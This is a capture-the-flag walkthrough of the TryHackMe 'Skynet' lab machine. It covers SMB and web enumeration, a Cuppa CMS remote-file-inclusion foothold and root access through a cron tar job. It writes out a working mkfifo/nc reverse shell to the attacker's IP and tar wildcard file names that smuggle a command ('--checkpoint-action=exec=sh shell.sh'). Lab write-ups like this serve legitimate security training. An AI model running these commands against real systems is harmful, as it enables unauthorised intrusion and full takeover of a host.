TryHackMe - Skynet
Table of Contents
# Room info
- Name: Skynet
- Link: https://tryhackme.com/room/skynet
- Subscription: Subscription
- Difficulty: Easy
- Description: A vulnerable Terminator themed Linux machine.
# Questions
- What is Miles password for his emails?
- What is the hidden directory?
- What is the vulnerability called when you can include a remote file for malicious purposes?
- What is the user flag?
- What is the root flag?
# Step 0 - Recon
# Nmap
$ nmap -sC -sV 10.10.91.54
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 13:27 CEST
Nmap scan report for 10.10.91.54 (10.10.91.54)
Host is up (0.047s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 992331bbb1e943b756944cb9e82146c5 (RSA)
| 256 57c07502712d193183dbe4fe679668cf (ECDSA)
|_ 256 46fa4efc10a54f5757d06d54f6c34dfe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES TOP PIPELINING AUTH-RESP-CODE UIDL SASL CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: ENABLE IMAP4rev1 more LITERAL+ have LOGIN-REFERRALS LOGINDISABLEDA0001 capabilities post-login ID Pre-login IDLE listed OK SASL-IR
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h40m00s, deviation: 2h53m12s, median: 0s
| smb2-time:
| date: 2023-05-06T11:27:15
|_ start_date: N/A
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2023-05-06T06:27:15-05:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.63 seconds
# Gobuster
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 10.10.91.54 -q
/.hta (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/admin (Status: 301) [Size: 310] [--> http://10.10.91.54/admin/]
/config (Status: 301) [Size: 311] [--> http://10.10.91.54/config/]
/css (Status: 301) [Size: 308] [--> http://10.10.91.54/css/]
/index.html (Status: 200) [Size: 523]
/js (Status: 301) [Size: 307] [--> http://10.10.91.54/js/]
/server-status (Status: 403) [Size: 276]
/squirrelmail (Status: 301) [Size: 317] [--> http://10.10.91.54/squirrelmail/]
# enum4linux
$ enum4linux -a 10.10.91.54
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat May 6 13:39:33 2023
=========================================( Target Information )=========================================
Target ........... 10.10.91.54
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 10.10.91.54 )============================
[+] Got domain/workgroup name: WORKGROUP
================================( Nbtstat Information for 10.10.91.54 )================================
Looking up status of 10.10.91.54
SKYNET <00> - B <ACTIVE> Workstation Service
SKYNET <03> - B <ACTIVE> Messenger Service
SKYNET <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
====================================( Session Check on 10.10.91.54 )====================================
[+] Server 10.10.91.54 allows sessions using username '', password ''
=================================( Getting domain SID for 10.10.91.54 )=================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
===================================( OS information on 10.10.91.54 )===================================
[E] Can't get OS info with smbclient
[+] Got OS info for 10.10.91.54 from srvinfo:
SKYNET Wk Sv PrQ Unx NT SNT skynet server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
========================================( Users on 10.10.91.54 )========================================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: milesdyson Name: Desc:
user:[milesdyson] rid:[0x3e8]
==================================( Share Enumeration on 10.10.91.54 )==================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk Skynet Anonymous Share
milesdyson Disk Miles Dyson Personal Share
IPC$ IPC IPC Service (skynet server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP SKYNET
[+] Attempting to map shares on 10.10.91.54
//10.10.91.54/print$ Mapping: DENIED Listing: N/A Writing: N/A
//10.10.91.54/anonymous Mapping: OK Listing: OK Writing: N/A
//10.10.91.54/milesdyson Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//10.10.91.54/IPC$ Mapping: N/A Listing: N/A Writing: N/A
============================( Password Policy Information for 10.10.91.54 )============================
[+] Attaching to 10.10.91.54 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] SKYNET
[+] Builtin
[+] Password Info for Domain: SKYNET
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
=======================================( Groups on 10.10.91.54 )=======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
===================( Users on 10.10.91.54 via RID cycling (RIDS: 500-550,1000-1050) )===================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1001 Unix User\milesdyson (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-5-21-2393614426-3774336851-1116533619 and logon username '', password ''
S-1-5-21-2393614426-3774336851-1116533619-501 SKYNET\nobody (Local User)
S-1-5-21-2393614426-3774336851-1116533619-513 SKYNET\None (Domain Group)
S-1-5-21-2393614426-3774336851-1116533619-1000 SKYNET\milesdyson (Local User)
================================( Getting printer info for 10.10.91.54 )================================
No printers returned.
# Question 1 - What is Miles password for his emails?
We have anonymous access on smb, so we can take a look at the share.
$ smbclient \\\\10.10.91.54\\anonymous
Password for [WORKGROUP\akymos]:
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Thu Nov 26 17:04:00 2020
.. D 0 Tue Sep 17 09:20:17 2019
attention.txt N 163 Wed Sep 18 05:04:59 2019
logs D 0 Wed Sep 18 06:42:16 2019
9204224 blocks of size 1024. 5830316 blocks available
smb: \> get attention.txt
getting file \attention.txt of size 163 as attention.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \> cd logs\
smb: \logs\> ls
. D 0 Wed Sep 18 06:42:16 2019
.. D 0 Thu Nov 26 17:04:00 2020
log2.txt N 0 Wed Sep 18 06:42:13 2019
log1.txt N 471 Wed Sep 18 06:41:59 2019
log3.txt N 0 Wed Sep 18 06:42:16 2019
9204224 blocks of size 1024. 5830316 blocks available
smb: \logs\> get log1.txt
getting file \logs\log1.txt of size 471 as log1.txt (2.7 KiloBytes/sec) (average 1.8 KiloBytes/sec)
smb: \logs\> get log2.txt
getting file \logs\log2.txt of size 0 as log2.txt (0.0 KiloBytes/sec) (average 1.3 KiloBytes/sec)
smb: \logs\> get log3.txt
getting file \logs\log3.txt of size 0 as log3.txt (0.0 KiloBytes/sec) (average 1.0 KiloBytes/sec)
smb: \logs\> exit
Let’s take a look at the logs.
attention.txt:
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
log1.txt:
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
Using one of the passwords from the log, we can login to the email server.

# Question 2 - What is the hidden directory?
Looking through the emails, we can find the smb password.
$ smbclient \\\\10.10.91.54\\milesdyson\\ -U milesdyson
Password for [WORKGROUP\milesdyson]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Sep 17 11:05:47 2019
.. D 0 Wed Sep 18 05:51:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 11:05:14 2019
Natural Language Processing-Building Sequence Models.pdf N 12927230 Tue Sep 17 11:05:14 2019
Convolutional Neural Networks-CNN.pdf N 19655446 Tue Sep 17 11:05:14 2019
notes D 0 Tue Sep 17 11:18:40 2019
Neural Networks and Deep Learning.pdf N 4304586 Tue Sep 17 11:05:14 2019
Structuring your Machine Learning Project.pdf N 3531427 Tue Sep 17 11:05:14 2019
9204224 blocks of size 1024. 5829328 blocks available
smb: \> cd notes\
smb: \notes\> ls
. D 0 Tue Sep 17 11:18:40 2019
.. D 0 Tue Sep 17 11:05:47 2019
3.01 Search.md N 65601 Tue Sep 17 11:01:29 2019
4.01 Agent-Based Models.md N 5683 Tue Sep 17 11:01:29 2019
2.08 In Practice.md N 7949 Tue Sep 17 11:01:29 2019
0.00 Cover.md N 3114 Tue Sep 17 11:01:29 2019
1.02 Linear Algebra.md N 70314 Tue Sep 17 11:01:29 2019
important.txt N 117 Tue Sep 17 11:18:39 2019
6.01 pandas.md N 9221 Tue Sep 17 11:01:29 2019
3.00 Artificial Intelligence.md N 33 Tue Sep 17 11:01:29 2019
2.01 Overview.md N 1165 Tue Sep 17 11:01:29 2019
3.02 Planning.md N 71657 Tue Sep 17 11:01:29 2019
1.04 Probability.md N 62712 Tue Sep 17 11:01:29 2019
2.06 Natural Language Processing.md N 82633 Tue Sep 17 11:01:29 2019
2.00 Machine Learning.md N 26 Tue Sep 17 11:01:29 2019
1.03 Calculus.md N 40779 Tue Sep 17 11:01:29 2019
3.03 Reinforcement Learning.md N 25119 Tue Sep 17 11:01:29 2019
1.08 Probabilistic Graphical Models.md N 81655 Tue Sep 17 11:01:29 2019
1.06 Bayesian Statistics.md N 39554 Tue Sep 17 11:01:29 2019
6.00 Appendices.md N 20 Tue Sep 17 11:01:29 2019
1.01 Functions.md N 7627 Tue Sep 17 11:01:29 2019
2.03 Neural Nets.md N 144726 Tue Sep 17 11:01:29 2019
2.04 Model Selection.md N 33383 Tue Sep 17 11:01:29 2019
2.02 Supervised Learning.md N 94287 Tue Sep 17 11:01:29 2019
4.00 Simulation.md N 20 Tue Sep 17 11:01:29 2019
3.05 In Practice.md N 1123 Tue Sep 17 11:01:29 2019
1.07 Graphs.md N 5110 Tue Sep 17 11:01:29 2019
2.07 Unsupervised Learning.md N 21579 Tue Sep 17 11:01:29 2019
2.05 Bayesian Learning.md N 39443 Tue Sep 17 11:01:29 2019
5.03 Anonymization.md N 2516 Tue Sep 17 11:01:29 2019
5.01 Process.md N 5788 Tue Sep 17 11:01:29 2019
1.09 Optimization.md N 25823 Tue Sep 17 11:01:29 2019
1.05 Statistics.md N 64291 Tue Sep 17 11:01:29 2019
5.02 Visualization.md N 940 Tue Sep 17 11:01:29 2019
5.00 In Practice.md N 21 Tue Sep 17 11:01:29 2019
4.02 Nonlinear Dynamics.md N 44601 Tue Sep 17 11:01:29 2019
1.10 Algorithms.md N 28790 Tue Sep 17 11:01:29 2019
3.04 Filtering.md N 13360 Tue Sep 17 11:01:29 2019
1.00 Foundations.md N 22 Tue Sep 17 11:01:29 2019
9204224 blocks of size 1024. 5829320 blocks available
smb: \notes\> get important.txt
getting file \notes\important.txt of size 117 as important.txt (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec)
smb: \notes\> exit
The answer is in the file important.txt:
# Question 3 - What is the vulnerability called when you can include a remote file for malicious purposes?
The index of the directory found in the previous question, is a static html page.

Let’s try with gobuster if there are other directories:
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.10.91.54/**********/ -q
/.hta (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/administrator (Status: 301) [Size: 335] [--> http://10.10.91.54/**********/administrator/]
/index.html (Status: 200) [Size: 418]
The directory /administrator is interesting, let’s see what is inside:

Let’s try to search some vulnerabilities for Cuppa CMS:
https://www.exploit-db.com/exploits/25971
and this is the answer.
# Question 4 - What is the user flag?
We need to upload the reverse shell so
$ sudo python3 -m http.server 80
[sudo] password for akymos:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
$ nc -lnvp 9001
listening on [any] 9001 ...
and then upload the reverse shell.
We are in. Let’s find the user flag:
$ cd /
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
milesdyson
$ cd milesdyson
$ ls
backups
mail
share
user.txt
$ cat user.txt
# Question 5 - What is the root flag?
Let’s find the root flag (after shell stabilization):
www-data@skynet:/$ cd /tmp
www-data@skynet:/tmp$ wget http://10.8.32.129/linpeas.sh
--2023-05-06 07:40:40-- http://10.8.32.129/linpeas.sh
Connecting to 10.8.32.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134167 (131K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 131.02K --.-KB/s in 0.1s
2023-05-06 07:40:40 (940 KB/s) - 'linpeas.sh' saved [134167/134167]
www-data@skynet:/tmp$ ls
linpeas.sh
systemd-private-675464c61968479eb96c883124d90e58-dovecot.service-E5vUee
systemd-private-675464c61968479eb96c883124d90e58-systemd-timesyncd.service-wWRYLJ
www-data@skynet:/tmp$ chmod +x linpeas.sh
www-data@skynet:/tmp$ ./linpeas.sh
LinPEAS found an interesting cronjob:
*/1 * * * * root /home/milesdyson/backups/backup.sh
Let’s see what is inside:
www-data@skynet:/tmp$ cat /home/milesdyson/backups/backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
www-data@skynet:/tmp$ ls -lha /home/milesdyson/backups/backup.sh
-rwxr-xr-x 1 root root 74 Sep 17 2019 /home/milesdyson/backups/backup.sh
but only root can edit that file.
WE ARE STUCK…
After a while I found that we can use the tar wildcard to execute a reverse shell:
www-data@skynet:/tmp$ cd /var/www/html
www-data@skynet:/var/www/html$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc 10.8.32.129 9002 >/tmp/f" > shell.sh
www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
Boom! We have a reverse shell:
$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.8.32.129] from (UNKNOWN) [10.10.91.54] 53002
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# ls
root.txt
# cat root.txt
